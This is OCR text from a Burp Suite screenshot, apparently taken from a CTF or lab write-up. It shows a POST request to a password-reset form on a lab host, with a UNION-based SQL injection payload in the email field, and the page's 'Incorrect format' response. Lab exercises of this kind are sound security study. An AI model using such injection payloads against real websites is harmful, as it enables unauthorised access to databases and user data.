 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com' UNiON SELECT 'a@b.c',2,3,4;-- -" -- -"
Search...
0 matches
Response
Pretty Raw Hex Render \n
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Incorrect format
103 </body>
104 </html>
105
Search...
0 matches
INSPECTOR
先知社区